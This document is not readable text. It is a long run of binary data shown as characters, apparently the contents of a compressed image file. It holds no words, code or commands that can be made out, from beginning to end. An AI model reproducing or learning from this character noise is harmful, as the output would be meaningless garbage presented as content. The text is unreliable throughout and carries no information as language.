yEB {�e�U��l�6�l϶�������YN��(��&{E��X#��񈐨y�$�`w�h����-r�i>8����8��Q����G�X�cHY�{��X��u�z����r�ƌ�H�9�Y�?�x)FA{6~�u9����zk�����Ȑm�+!�yG�h�29�4y��H�NE}9�@ݨ
G�#鋢 (戒*ِ,iSU\��ZfX�P�R�_����c�=�H4r@ى��}�P��A�Fy��я"�wa�?7�n��p�+�Vf���	�x��kYr��wdy�f�h	BQj<�`g��٘�7�q�x���+S��Ǘ^�Ha ���hcI�)9���^ȱ��ח��������f&wݠl�7Uޥk�(�t�D)��R�c	�i��r[�Ɏ�y/�)���o)�f_Xin�6�0�l���������P��t���_�% ���ю����9��i��g��'x�:>	�`Й Za�`#�eI{��\ٕ{J鞩"�$r0V�Z��x��7�w��w5s5�	���؜Q0��ƀ	�J����%&�:�4�sI���p�N�@!�.*1��VW%ɂ(���IN�U-�%��N2Z�R:�uX��Hn�F*aȝ� ���`j�� 	h�Ȃ�H�2�Š�٤�B���T:�tj|V
Z֙������[G��*�X\zY�,h����]��T��.	�]�uZ���>,p�x�qzz;���l^:�?
����!7bF��ox����GlJU�&��{����
@��YV�����*�i��_�����X
��'�����/�[�:U�Ӥp�N���ڭb���X@Maa*�:h�
�a���� ���Ѻ��6��Jj���s�1���� �U���.-���*3O:�ǚ��ʮ-)U�\�:G:�b5�Ӡf�P[��є�2)m�&{��@���)��.� e�1�4�X#i8id�e9۳>�����: �v y�G�N�ذ0%��N����0Pi��� i���\�e[�-۸l� �� ; * �b��. 3G���H�r;�t��.v�xۭ��;<Qc����W�,��}�����9Fr�艱(� /�=�67����L�	��������b8�11��V�p�Y9e��3�.ٔ}�ca�5����=����p��C˴�y��P�����!��+'0bCBY$��'*	P����tg�Ci���p�#<�e+ՋO��^J� �����+/}+6��c��+��Gܛ0�����k&:�(��COR��׻� J�`J�� ��{�\�͛%��3~�(�ۿw��)� ɜ\�~&
����[��Fx�ʒ�b��ھ,���>�üP��b��S� ,�H쿅�S�ꍪ��*�e����l�^�,<�몍�+�t�@<�@��Y��;5!���� �*�t��ܑ6�Pœ��U���,[��\l���od\�el�hA����I	$�%Ԋ�*'GQ�-l�
�U��j\ÿ$��:���J@Ȇ̲�v�&��� {��꥽%��B|6�t<��Jy ���6�ʀ��+�	J�<Wb��� �(�̜��̝ѲQ����ʠ��+�a�����|��rl�9�����4}|�,;��,��)(����Yڼ�и�+K�����ʞajP����"� Z�<�mldBڼ�I��˹^��!���H�0D",����x'0 `����̄(m�\g-ЯF�TQ�R��h��W���$�,�v�C'rL��(P�bI�ș���V�ƅ ]�����\	;p-��/�m��n^��7&����5���f��;����%
�G��۱M�Fmϼ,~U��L�0�˺g(���T-��@g��d��[�ز�$�-��d�3A�S�֝b���;�Ȫ�֧ծL��602ŭS�8��|�ɿ�т��4Շ]�O�Փ�)�� ��۾��AL�w�8v��ّ=W�����nY]�f����9�X��ȴ|W�ڨAݲ����C�ދ�*�e#۳�ŬB;��\؁\�w|��_/����
�ų)�#y~��+�h{k��B��g���������ƃP�A��t(&��>.��]������~�x�(7ˣ�9`)�ާзu���J���_����q�FҢ�eY;�����]��J�<,!�-��P�;]��̛�Ȑ�3]# %d�ƍ�G ���RAs"���}���x2^��,��ޭ|�=���E]���	E>H�e� ���	���j��fn��;8�g���e-�� U7�x^ῠ�Q9i��Eg�S�����|�ow��Ҍ��Xy��-���Fr0	�ֈI�����] �#�y�2������Υi�7��[S|L#Ӽ�$\�;̷�,��%��
uӇ�x��� �3!]�n��^���W��t��V�ϸ����|᥀.D;��T�~�J�n ��Fl�����v;���ɴu�� ��.��M,
��N�u����x���B�r���x����Nwf:���K��c�Y ���6O�6�;�������޸J�f�p����7K�-����eG��#��{]�f#�(��c�a���bؗ>�2���6R��8o�����W�R���J_tm6L�G?I���W�3��_:W�3m��
�)������g���>�)@��P��U>�;k6]��\����6y<e���{����L�w\l����~���K�0E��������E�1��9_!��XQi�F�o��{�������9��7Y����� ,��NY'T8�����,#�#W����������������Y�������
OF MXQ������º������	RG��
/\�ج)���������h���\���d�����������^(X�a��hО%H`�!���"F&�D 3Z|h�����U@ �&Q(S��J����JtnQ7,r�ĩs�K�L���ˡ8=����Pw
���N�N]�zHQ�n=y��b��K8�B�j�۶��j��(̳��˗hѿ�X�L�(*��q�ǐ��-KH9�j��m�V�����ΡS�͟�Өۥ��n`A�	B�@��)�5Z�]Q�Cfe`��Ra���V��]��]�rgr6�RTY��F��Z��]�4�y��T�v�8�_=���V��)]��{KG�s�4����Lu�P�(�[��v�5�&,8`�cb��b�e(�U�aq����S��f�����:&��ڋ���O@dB1�m�妘n?R�p�Uf\*g����7��ҩg]t�� h؍����pIs�!�U{�liى ]և��T��	���BF]O�u��L��H�	�頃�襉\�X�j��dF��T��fӕ������N
��袌0��Mk5�C�:��c����'�q$駟��U�LWJl�2B|W��T����{[���j�y�LhB��|򩒵�Je�٘�_��_�Bk֠��#*�h��B�a��;��Uj�;�mj0��r��*��:�ä��@�@��Id�Pm�Ɗ���bD�� ���O�^�Ğ)l#�fh�����.Z,`�+$e�	��{�ym�ڶ<-�C�+t$�]�@C�g�*����Iq�y{r��.*6c�:�L�$������5eu�ܡ��):�.��*|o���$,!�OX<CJpģǌ��ȶ�̑��\�r�.�28EG�.͝C�u�Ba
��P�f��.u�	���υt�z�:{�:�#H��(�n��:޸[7�$+�]��A���Fn�$d@B�߀f߇���w���0	$��
�������x�"7�v�!�T!��Z���9t�u/�'v�+��t���T@�p�v�[	C�4��.K��K ��:�	O  M+2��zk�d��q���UHԅvh�b��@���c�_�K�*0���� ��`�L��T�����+r��W��"n��,yfQ�T ?���4Ȉ�G0���Տ8�$�/r�
@@F����<�"��E��M
]�d�|P�� ��:�0�k����
��Y��$&�%ARr�s���U��	oj8���.kH�~O�t ��9La���<�2�<^�fJ�fe4�����̦6��Ml� j��ƹ�R���b�HNv�s�i�7۸�<^d��4����qB m@@*Ђ�B�e���A��[)��7VIQO����>��4i�/<�vX���ŌI�(+�����(e95�*��4]^�B]� l�P�)͢JJ6��X=�Ǌx�'8�	E�ZU�Q5�
@ϥ��cQ\G�iTD�lEt`H����$=����P�n�=_��]i*3JrW'4�C�f�g���=�D����G\2�[��˝f@u���,FT�z6RH�SG�8�*��+�>[�ޫB�lkf��N��g�0�^���u���Yv ѿ�Ix9�-����8��z��:p�'��ָ���u��$��@��֚����MmP����"��'YY{	Pdl�Ekl�;������ۇn)���>W-� q%�.�.(��"�H ��U<
M���*9vi0Lr��>1�X��m�H�����0VH�D���V���,��0���Ǻ��lK|����v	��d�Tx����,��L�H>��4�vF�v�2�w�S,��խ`��le"3�,'V�+q�b6��51γ�X5W}U2`��D��!�8��3�d���n6`v��e3�v%���[�t0;]�r�\�/;x�i��%QtLhjq�#��fg��>���4����|�z׫T�Zd�����c`Cc 9k���4�Ȩ�IqKmi;!��Z�:����������ms^zf�l�S�����ZC7�i��l�8���Z\^g���n��8F�d�u�
�q��D(a7�]��o��ҥ�����7s�7V��Yh��u��f����,EE�a����Y�`�lYbŊ<F.��ҏZf;��Po��'�t�$	��1� �}/k~��Omx�\t?K9zFg`Q���2�4���_��o�4��5è��*�YOqʂ�G -�������|m�xƋ!P���g�7��NvT�y�W���U���2�J�V��և��Wu�n�u'�q���z�ft�𼶑�O|E빘����{��<E��9�����KP-���FWe�hՠ�ۂ�D~L��K�#�g��|��ܩ�p*�����9��"�����є1Y7y� N�w!t	��)�w~�`��X8�a��9�{0�s��<��n��.�Wj�7�s�V%���*�A��3��28���c�E�p�qvt$�64\�z�v`�[m��a/�~�B`��w�� ��:)��X�@-��G^�G�`X|��Z�G d����s��
?�Kd�s��%F�{~����X��iPX4�T:�a�s����\肽��Xu_x�e�le�E�[���A�.C��C�5p�%�$��xo��}(�,��w�0]�s�����{�|l�x������=�h����}xA��"/ַerx�� (�R�k���"-?a	�H#ԇU#(��vl�'�X
.��f��hpt�ȅ�q�؎�u#��c�7gx��؉�"*�5���ȏ�c��]8��W'�ŉ��5�q7(Ԑِ�7&���wr��P���k<���|���阈-��x�j�f�|�E+ �)��0�B�r�6���(t�D�O�9Έ��8g;G:W��ק5�Ǎ;�'��zx�Z��(�#9�0��(ٕҋ?&P��VY��Se�P��Qb@�2W��i7z�&gn�{	��&�&zAY� ��Y��c�^�� m�_7d��`s����IV��fy@뇐�urM���@��A�}�iy���f�����$9���4b��9����?�qQD��i4���XHeSx�k,���C��Iz�$�&�D\����d�ٛ�qR��)#[Y�2ȕ6Ȓi�c���ƙb��z�	�Y��ya�9��y�Tt�z˙IG�չ���{�ٝ��)���ks|�(�d�J[Zc���vƲ�		b����x���e��5����{5�:@�W�0#0Xp	�k!�����-�r�)��)A�X63�ҡ���		5�˱��jrb硢vB�=:Ye��\*����5J_8:����z�Wf@:��9�N�%ͅa
��鶌
Ii0D�mvb8�&+��hJ�Fz]Z����`�J��G( O��L�<~��ǆ���D�3��m6�Vz���oUSmV��Q,U
���q�����wV�A���/�� ��H�٪�w	VʞӉ��"S-���:��*�jʪ	�A�YC��pâ��qFX�ڭ75b#�z��;�C��z\'7�X����n�Iw����ww�n&:j�j�+�K� ��
��z@��K���g���6�@�������k�&�p5^&r�"o���e~��$��I�F��{�E��2��:{#��7���c)xk�زOگ&�o�S�*r��z	�	`J*����3�A܅�,+���S0�3+��P�Ằ7�xf{+%�����45b)�� �k���
�٥��r{��\V�s�jT)�/G�Uy[W �W�Z+�/;(��_�#Ր�󶜛����a�1��,t����ߓ���� ɷXbt"�%fd�

u9�x�I�6�*{nYk�|�p��K��۝q�\�b(�����㼺W�g	�(>O�"&p�@t ��{E��F<k�I�ĵ�[�����O���\z�0����E6{�ٻg�	�����~�0��v��a���n��ǒ�i���{=#-?ȭ�{��;�j���֚Y�����������:Ak�2�,�>!���4���`	���h��{S»�L�	|��R
��*S�F\:����%��Y�R|x��+����s�B@\$^�6�Y�IL�'a�G��X�i=�?�
3<�5L�\3�W��'ˏj��E�2��i��b�S���[�ǅl���xL�S��o�r��t\ǁ��٨�-
g�܏�����yǧ�\kSѐ�\��ʚ��6��Ǔ[�6�U\(��l����ʨ�ʔH̾�R�2����2r@Aܼe|�Լ�I�{�e�ռ��i��[�L��L��<(���ܜ����l͞L�P��,��z��<�(���������� �=�_ !� r ,t � +E ��8����������������������b�..��X�Q������������+�����������������������Ȝ���M��������M�̴��������������������������ܛ� 
H����Jr�ρ�}�I�H��:Pȱ�Ǐ C�	�ệ+�\y��4�߽�F��͛8s��9L(�.�
ʲ()�i�\ʴ�ӧP�}Ji��U�*�y��/�ׯ`ÊKHC�ئ�a�6L[�W��ƭ��+�x�����ܦ�(�@AH�È+Nl��ැ�ʝ���V�J�j�|���υ�P�B		��X@�:	װȞ���׸_�N��pdʒ%[�u��㝑+�)`�0T�hM�L�إh��]{w��Ã�N;7kӇ�_OԀ{�����L�������ߏ?��� 	 � ,x-l�`׍��xFx��B(Ey���{��+�(b"�{(���,���0¸ш4�S�����)����7�wCi$�G&�d��ޖazv�!F��h��I��*�w嗺�pō�c g��?T�f�K�)�t�I�n�9�W�3#� ���\ij�p^��$d���jFZ�
(�@��f���9��on��4T���g�3��D�y꫋�H��#�)i�:)��&��+���9�!��f��6��
���l=�:k퀴����+��.�+�Ökn����) �J+
��Z�����kM��*f��B��/��-���[�'\g������,-[e��
1���RL�f������d���*��ʘ��.jB<Vo�3���W��z����p�d8a�ɽ�,�L7M�����sK}Q��KA;uͩ��g�h�d� �ѹ:a��:���q����I��!y�3�빐(ޞ���WZ4�G��2܌7�������=�n�\Oހ�W[�W��r1�ه#^��m;���wB s��\y�+��ű_��ߵ����@4ɦ|�Ҭ'�|�Þ{�����0�V_��^�=������/3�d�/uZ�r>=Y�B���g�~���-o������P�ݽ~.,��X+vL�f�Ax��:���`�����EEL�X��'?��A���.�	�o����d�m���0��P��̆8̡gc��e.�[aN@׭��tL�E����(�L�@���"������`L
��������T�I�Z �/��@�7G�Y���ˇ��FG %�_ y�B�d�r��HE.2�mz��"�&r�jA��G�:7���t?Z\G�6�9/�B�&/�$~����HK1Arq�c&W��y̐���,IIG':�Q�B^2b��4g8GKrM����n��i���d�)˨��d��D )�`���#��5���t�rV4"0_��b��	CM2�I���3pe;;x�:�Q=��FG�n~�� �(��I�zi�]�B_IM&�s�gD" +NJ��f�4J�Lq4�8}��G��ml�P��]��7����%����B&9sj���� >����IJuZ*=�9�꾊��dr��Z�uӎji+��V*����R�X��>�f���\�`��V����
Y�ʹʯ���j����qhl���B�:��>M��%h6(�Gh:�xJ�c	'���Z���u�kR��4�tkU��G����G�-W�9Һ��__�T�:�;��tS�[�1V���m]�G�k�����HgV�j��}�F��C�	#���oO{�����s�xÛ#�yұ���z��Ь�ӵ�b�&R�~L�������������6��ٳ6w����tG,��z.��/ww���f�V�o�oQ�����1T�K�%�X��y|?��H���O8���R�l?�㵊��>β4��14v�.!Pp�2���L�3��dI\Vx7��v�L`�"X�-1��P,��.*xǲMh�b�I3�W��6G�Q���B�Lg�ְ<����kP�	y�TV}�R�`�N��M=gxa����%��vx��4�&lC�4�..��-i��t;U�,`����v�9��V�:+���".�83U���u�$�i&����c���k�nپR �+?}�zyH����oi��d^tEv�mJ�G0��O�'�pO�,<����'R�M�q!��|ꆱ�ߍ�ꎨ@YPx�D����w���Ⱥ�ێ2�l4J7��v]�	�l|4��������P��ԡ~�!,K�*pO�Urw�|J�~�	�9�� C���c��8?���Kw#ڽ�w�������A�XFǈ{����!��i�v̡���s@Lf���_j����zǻ����#�r�P���݃i%��NmT��n��A�*�������+���Y���r�`;�T���|�πЇAT �=#3��Y�}�W��@(���/~��2@�+���������-����2�����y�+���0�-�R�7|�F'��|�|��$h�Wx$�K@��o���ׁ���D��P�&x�(��)�7�g�w�\n".�W^�czw��:��z�Fy���~��u�~HXqD��IȄ�E��lRx7&*��-� �^1�0pk#���'4�b름.xȄM��fS�r�J�p�vx��Fk��?W��{bH�v��<�Bx���zQ�~&��i�nz�d��3��L&��w� %�Ӱh\�:0��M�Gd�cd�xbd��p	��Fu؉�x�y�:�5(i�gD&�P�2��ʘ�B�tL�~�1��脏X��x���%�W#��Z8{�0��S����+ ��q"UGh��X���w��	�x�@��{�w`�+6x�8X��؃���Yj�V��s9�Ϙh�(��x��X�O�+`%w�o��`��:�x����!�X���L�8&��_�x�ݨ�^ȏI2��� )�Ȩx�א��Byjك�8�>(����fy�9���9��x�F����+ ��  �0h.#)��討�����H�b�	Jٍ�rd�h�F�H9y�x'�I�A9�C�x0W�p�Ǩ�����؃KY��X"�yT����nژ�s��i�O�'�ǋ5�6ax��u�8�s������.�����c����@y��ޱ�a:�=�}�H��gh�6hJ�~�t-� KP�
��X:<�o���L����)�R��X)Z�'(h5�L����8�yz���������I-I�bE��y��Û��w8Y^�)�H�v�gu��"�a} @�I�:�g�4� O ��ݹ�&*�'�; 7��ɢ��a0'��`����:h	�KD��Cd�墆� �8 y�9c1�(8�練��_	�w;�3��O9h梃���
�ZZ�}��'ʤs��#ע�َR���^i��yd����0 S�Hd>jo�W��F@�E�.�����>�Lz�����k���H�I��R�y�����6<�W��j�b�*�
�*�m�!p�,��y�v� ��p����UF�F�A7Ţ*�E�:���NKz�%h �a�y�T~�ASJ�����uV�nIf��������i�fꬑ�-A�����b1�wI���$���4䈚��`0)Y�J ��q�`���z	K1����8��Jgn§�z�)��Z:�ު��af'b�:G�( 1骮Y�'�qhȦ\�!��+�	(A��Ҋ����Q����d�wIR��s)���x������OF���`����ꗧh<�Q}���x��<Ћ�j�v�,c�.��-��i,�r�p���x��8���b�<�ʣ�&��R�ɯ�5C����S� �� V[i�Jo�w���W�\ک ��@kv���U�����ٕP�����J��Su�7��z�
|뷟A����sb�z� ֪�:�Ö(�ˬ�˲�P�U�Rz���4
�@��v�;K)��8����4�9@����3{�y��	q�Y�uf�uS��q3�j�A�:*�dH�śU�w�H �bJ(��Q���j� V�Y���[<�< ��+��[��j�o��L:��gD"t���[TQ������@3��#�w��	lz��ɴ%˸P�_���#�����ܛ�&z�K�&|'��*�_P���:X8&0��2��D!z�@�������=��|�}���#���J� y��mG>���~3�#8��z��j[�����MY���&��\�b�b���Pƹ�Ə�Ư�[w�o\��P���"�it�Ǹ\�!P�F��}����<�{z��$B����U9�L;̝57�Į��,��\T��Z�D��������ʍ<�["{T"�&hZC[|L�?𛄴[��A�Ah�̮�s�����˾�{�ǠjL����\�c�VJsݪ��*��ɶ���7�,�����L���L����b���*�`�\��ʮ�����τ��G��gf�y\  �-п��:Ҫs�}��7� F�����J����L���џ�Vی���a���Mδ�ѣ|�c�%��	�Y&�r��,�`��*���x����� ��-�{�F�:��-SN��o�g�㌒Pd �h�B$�P�40֝���.Jݚ�|��M�ь_Q��4ct@,��E�m,ӰL{r|	���z�ӷm�>��q���AJ��D�$K��'��Q��%���,�+dя�*�-Xý��<!�����dݼ�y֦}(J�[�y0�\ҭ�3�&	vx�׸�����>,Ђ=�#��}��-i�v�9����M���Y�U������F�џ��-����=��V�]p�ؽޫ��2Ǥ2۔P�����ԀMԸZ���4�W	h$��kw�n��mDн>�ͤ ��l�Ézt���	��N$���W�h䔯�+.�ɢ��_k��ݙ�0߹M�2����CM�8N N������qCN��G�9��C�^S;����wۭ�\l����?"��}^�N>��MK��/�	j����ץ��r>��Ħ��V�^0�.z.m ��]KE�����CP �NL�}�P>�*N�
~�Z�n釮�m����o<p���^�n��h�>�}��b������X�C��N�}�&,��.�ຮI�>�6`�[�Qu���w�c���ݢLU�^(�$`>���e;��=k�g�����#̀L�-�J���q��o;��d���X3�Sk�ڜ��+_�S.���$r3�
�ս$�>�nM����Bq��p����{K���P����]/�j&��7I��%�h��Ԧ����P��F��GR�!�;��c��Z���H����O��nO����Nχ�ڎ�I���1�st��w��jτ.�o+��Kβ�ѝ�L�1��4�虋�ϊ�[��儒�R����� �ɞ�.���˪�,����j%�<��G�2Zl ���XO��1���5(/�C@]�٭��=�C1�9�����5�3������ ���Z.ˎ �nn���s����C��0���Ə��'��g���.+�������DZUG������������N����/R�	 �S����	�������������Q���XM����������Ӱ��ӵ��ے
������琬Ba`��������.8������+<@�����I�Ū!��e�I�H�"$N/����I��ɚER��LdYIn��M���J�J�Wp��ǳ�ϟ@�
J��џ�)]�h��J��M�Fq/,�Ji�H�`V�S��x���[���۷� ,�8uSիX=�,�k�;x��k���#v�@�#K�V��e�k�Ū՜%�_G�}E��,I! ��WM9c_9J����۸s�Kʴ��;.��q��t?�-z.����
ɶ�u�p����|x�NV9rT���t��|��|T *���������4`�oƅSNw��s�ɕ����V�E��k:��ۅf��Q����!�%��~  n����%������v��3�r�2bWw��b�|��ސ�Հ*e~;6�]�et�(�h,&�"Z,@�UN#/4��lhn��l�&� I�)CN6٣x�T�
7geI���5�L̀`��袊6�裎֘�o��b����8�	d�)O�o5�}q>������❛��$���gs�z	�y�����������~8��:���~�*}j9w���>L�� ��+��z )�8r�*�%6����ځ�j�4�$k�4ܧ�� g
��'�N��ފ+~��-�"�)��W�f��.��_������92�͘�x���A!@�_�)��o&�n53�n&&��њ��LI�G�z�JӀ�j�PW%��J��i�,G2��QE���*]�(H<����m7��!G��'���ȣY�s��R""(x^����� �8�8�8�܄���1�x	-vLe�zt���t������$.�� �Hd��p�b����Cs,��-��C���"K\�:t�V�D�����|��:�΅������η�D9��.�ݗN�-����V������W���_%{C�S���9ݕ�wC
�Q!�9���B����oG Z����q�mg�҂\� ���x�P���	d I���:n��b����%?k4����.8����+�Vf���imk\��gh����l�k�l ���}k��A��)�Z���Ϯ�����C����B��� �a����ъ]���T: �O�>��܎��$vdDp���8=F���;cEr5��������6�)2���W��=f��:��8���Xn�m)�ǒ'��xd��^rtZ���d�D���#��#Y� ����ݟ@�iRɂ�Ԃ��P��b$e!�ƫg�NJ��\氙%_b� �,� ��2|�$��.L"
SV�����i��C.h�;�� 1�*IAH�@�Q�g.�?M�S

dB9��RO���0�HL�����a޸	����@���V�Bx@���]��.p�M�c �'8ƙJ����ڿ�j% ���M��4�fs�q���p���J�,��5�(^p�z�%
*Pk9T�����J���2n0�Ec�(X��L߸��j̪$��?��5�AI&@�	���$HI�9�x֔��T:Ǹږm�i`�NNPM@N�T���{B���l
k��:N%*Eg�J>��}�	��I/�N�Uu�R�T�߮ī�ki;��`0D&%�Z���8��:����7(/%�n�;F��I�Y�hxz��x)��$�r�H,�/%����{ʃ:���9&!�ۥ`־Q#�V��Hк���--iO�^ ����
ZɢZ0"xE+~OJ�>Ͷ��M2O�LJ40���I�`�2�U!��7�~"�{/c��,ܴ`�]ӝ�D=�M�H�ޥ?tb����ߐ�h�<���x�8������
p���u	��9HV���P�8��������*_��TQٖ����Y�j"s���<2���DL%�VCd�i�KS���
j'���#Ğ�]P�v�Ⱦ�|���Bd��eǥ��i�j�ȴE���<WK;����F��*(����kYj�:�ͥk]���oN9�����V�z0�Ҩ��u���킳P�3�-zQ�֘�Ov�w�cDK2�Y����k���Zܶ��#oB(V�լ�5nK �������n�[۸,9��aXgz�d*<M��VZ)�θq�-�aۼ�{x�#�^�J���ƕ��y��	�q>����V9Х{oL����z�`�|s��\����}���P�^�/������"Q���`�L�����C���L�/�C^�I3�)��x׾V��E�@��n�vQ�eVl����*�}m��ۓ��9�3%�i�4yn�+��u�@$/_�E������
�D�e��M8�yn���'���om*����(r�Iغ��b%_��iO%bZ׳��}k/�h��u� |��UR���c��|�E
}�*@}� z�dd��}��y�6�Ez("~�0\�pe�at�~kMAZ�Gb�w��;p�{��{��H	�Ƒ@hɷK�c��1?X}�'t��I*��\�}�q-�>4����$�u\fjv�@��[�5{z��7���W}mHS��C��;vx�B��Y$ PH��|�=8}��}Q8�T�@{��r3��yn7I��V��~e�z,�4����>�]"(��V9HRG����ӄ{( Y� 0��l���>Vyay�5�HXk��}8Љ�H<VF�!����(2<$��:3gB��z"��o�g���b�g�����P�� ���<cS�T%Z�:�%M�u�8�J���0Ũ�ɨ��ᨅ�+�x7�S��%��e`��pu�h���G��}w�{54 1���}Oc��?��#�>���uO�(~��+B`6����P�h��#�D��F'xB_6��E�����wC�(� ��}������10��pY��Za�(�r]������w}� �D9r�q%'{��w#��r�2$�㐴�=i�dF9A�h�k�uB���9�����G�!t��ٕ����Θ�{�,psF�Kf}�!)!���o)\0�C��?)T�虻��M!��v���l�f(�
^-�/*)��	6%�}�D� �g�@ �ԙ�����斑Ʉz�Qa+v�u��F� &�� {�h�E������|�������9�ā�rmYsM� �� T�)i�B����	0���9��ykC��&D��)�=�eFc�u���:��0����YtR�4s�y�=�5
 �2�|Y���e�����
S��r����r��1���%�Fq������j晔{wA��������� ��������b�c�^2pZ�GN3�\f��I�U��G�S
��W�{a4�aڰ Fz8���I��I�UC�L	u�F����Nť��`	Wm�ɢ&AZ��1*�,��ب�4�!n
z���O*�.EJj�I�r�6��kx�$�\��]a��:������6nK�`�����@R؉�I�i꧷�1�za+a�P6��zE3:����SGꩮJK�/��^�:	����M`:�rU[�v6�� �o�5! �ZS�����YK�$���N��4�I�ˣ�/����X�����!�/ި�ﲠN��Z�����J���	w\voǉ��g�
 ʪ�3����m���ae������1^VXo�JZ��x�$�J�IH�ī�j�5d�)[m����g�� �~h�~7�}G��ɲ���PǮpu�V�:�G;fI��ӴEd�k+�q�{uf�'���;dd�/� ��������f�[h�*<�N2�};6:H�GJ�u����k��ڶ<�	t�"�� %+��I�Y�%�$Yӵ�����.��Ь4W�jYb��$ۺ��
:v
1�e}Z�Du��������������K�`i���qֆ��ۻ`u 0v�5��e��zv�+���#�w�v"�!�K��+��x�G5Ĺ�ۓY���K��:�?��P��[��ʾ2毎�R5�\#@��`������q*!$(�Q8�[�w'��[o����eo�"��e�k��_�P c���E����6�eFK�gG)�<���掤�o+Y*��I�6lX��������ѽ̋	��!�C���f�E��8-��L\Z i�3�[V�f��J��]l�k�ٹf�Z�� 5|�׋�<��m̺>�� �ZǊ�pE���ؒd����M��Kac;j�l t�ml��<ɷ�v=��PeP��d���&�$��'��$^콑�( ʮH���y�ʩ�
 @�����Bȴ\ŋ� L�Ȋ`��lP^\��p��` $P��l��\��k��<��G�����ˏ/�2 ��,c$ ��
�>�Jˆ�Έl�GA�NP%o�)�|���f��E��!J������uҬ��(�\�W�̈́������]Z6�$=ѳl�4l��y���Ko\�$.���)���~'��I��A�Ԯ�.�L	�GPUk�ς�����[�a��ӯ�
ƨ�k�4��I.���MAM.�����'u�4P�H}�n���)1=!��=v�d��f��	gS;P�����V�
q�smԗl�˘�L�/N}=\koW͐V؆}��<���H�ػG��!D��8݄E��F��ٛJ�rtȝ�˅��C��|��{k^ �u�
e�������m~�̹�Ac�����f���Q�ݻAp�@�)�v�y����ԣpݎ����A�|k���,�������7���1��j��:��?�:��g������$<�T؈�K�j��1k�����G�f �NG��ҳ��.����]�)z�huʾ���x��s@�R!�]�����)�ڤ?�o�W�cw�-��:.�Q�����M�M�ed}�}����K�!�c0����4��ݝ�L�ׅ����ɫMd���-�c��k��u��XDg�B.0��p�۝�^un�w>�y�&QNs&��M1���Ea���١�6	�]�p��>������,���5C�=���t�зF��H��.c2�1�M�6�m�n,�n�ѝ�N-����##�빮�8��/<����.� �G��u`��q^�g}�D�^�bU����4����n��!�nf�����!+b�]����i��>�1���iD����z�ʞ�/1~��Ϟ.�@o0�c��e����ݩ��/�ɣ�!eY�?�F�����\���N�P�H���~�0����`��uXD�ߩ�J2?�A��.����`�z��@A��\]�e�����dA#����e ش���"a�W  [�0��p��zݤ�0F/t�������΍9��Þ�xq����l�U#����l�'_�)���IZ�����	^ڈ�����<<L�<��A�o[I��o�xkw�so���}�O��yL$@c�.!���wE��a�؈�L����9L���;���������K���l����N����'���= D;K'������C* J	RZ���a(7W,�,#�#W8�������������.��������Ŀ)N�gG���������/���
������	J Ba�i�����������������Y�nC୚��|�&�[�7���n
 	e��A�ȱ#�
 P�����(O.����/[ʜY!��d�Xĳ�!(�D��#�8M�P�k7���T��I�*oW?`����̡ǯp1�m�Qqh�Y@Ƕ���T�ʝK���|Z����eh�
V@����I��c�ǂ[�$Y����/���l�f���������D�~[� V�H=]�ʮ��V�>Ȫ������ـ���U��T�-�DվM����xuk��� �`�\8k�-<��cH#_T�L��59����Î�8��A�3˭��R�P��]'a<��śV|!S^{��e�YʅXF����jH7݄,��b-��XHw��h�]3�W��E��\"�7�x�%iB
���P�S�#�OC%�$E�x	k���	׋h�Ra^^���i$�z9W�^�՜� ��"li*�����}x�I�X����y?R�hG I�JfjB ��� ��Y~�E9�VW*B��(i�Z���tD8h�k�	O^:��tN��	�*��|
S�6��\��&�}9
�3:��`Y�ށ�Z#Y|�aZn�}mZ�	�� *LR��_d�A���``j��I��0�,���&?�nn5ٞ�m��A꧊Wl�����+J�� �q���E�^+��G&y�)�tL��̊����!�@���*ԖAB,��_��
�!@~Y��{)7-��{
�E��ֲd|�eN�K\��q�#zA�w2�D��),��צ��� ��|�g�!�30��kC���k�bB L1��!��;ye`��F==M�dQ�\�H�8񙌇nt�^�E-J
[��I{�mE�ٸ�RƆ�rk�)r/	�����.�P~&�ó�@Wn8⟯(�]�ꪴ�Զn�x�N�%�Vc����Lz�Kn��;�}�!w��${��"�.m��6���Lp��o�p�b�7y!@4����~&;�N]�p��A�*�Z�����{iy]�6��g��LK	��:�t<��Bu���HFڟ��w� �\s#�!�X(�I��	��*��g�*�1������VNw�:cl�C!��s5/~�.:��r�� g��
H R��ם��v��B
�%$�ی�Ȕ,�nK���@����`��8�.�����V&�9�bce4��G�Tr�XF��>	�ZZǔs<�1j��#��$��&b $oc��#�����< -� �?�YW&�ĩ�R5{Z��l	Q�c����:�����%-�IO���t�+��l�0}~%�m�W�)7f��6��RRҚ��"Ք���TI�[,�XOaLF����!���K�8;�ҺD}(J�,"%2�܈����ɔ��i�A�Y
uE�M�5!�����
�v�Wj��`Ko�0���c/WI���SN%R
G���z@�k?��*i��zd~ �@\��lu���`�D���&K��D��;���$@Dvy����˪V��Įz�`�I��NnQAQ�<9����T�e��O�`T��)�1)�W ���,*RQ+ڼ�U*�
r�Thӱ�hT`��ư����f��ڼyv;!5�l�꾲�ɮ�������r����h�TZ�~�<�AA�b�W�>��.a�d��h���E�� 1�)v��Y���=���99�:#��mv�:�պ�ı�o|�9W��2~��1��2���)�|�)L���C����r�� V7�`�&�_���I�.�(��a�u���D�q�a|<�2wM���ˋKJ6�`��_3`T�6��a�!d�q���!��I�X�3�v��ZsZO�X��[�-�z�[W� w�lf4ӑ���r��S�4�*�Q���;3:ŏ�G����NI��*�z@̍	�P"�0qw��C�"�������Iqc�4��|\i�XC�Ҳ�ó���EI��
U��A=���}�z�'����P#�mg��h�B�_�Vt�����=)4f��"J�F�=m{��FFN��bKo���<�錊�V����R+y�ksn���-����F�Ub�ӵ�;݄=���J'���T�1i���>��>��&�.� ��m�p�X��'lq��p��#��~IhT�5!�*m���̟��׳��09-�ߝ״�&i��U�����Gg@ĵ<B����ՀԾG! �o]�nw�$���J�[Z@0@����T�"��"O��7�+v:y�e�������x���x���p�E��2�T\��������<.�Egx�W���oKӟ��4��r���~��P��g?{���������Qd�\�#Uh6�"��:cԼ*���w���7sѶY�es7i9�W�7'۶{�wA�'e�&w��Q�'hu�z��IUP_��d��8' {�-X���Pۡya�%��7�=j&�Gf(f}@��;#zww;�oZ f�G}ua�HrG7x1�#�ׄB�F�7=�r�U� $YVR�$u�1��k�Z$�R�^烈�!��kB�p'R��xĕ�,r��qm?Hq7$�ߗ,�5�a���gHÂ�B��g��D4r�vg�z[!MȀ���WL�Xd2�h��rtz�z�CWٰ�{��8:��us�@��ၐ�<���Xz��}i����|��zr6x+�!��H(K���fFm�y�Ȉ��Gx����x?�g���/�7e���b���Se�Kw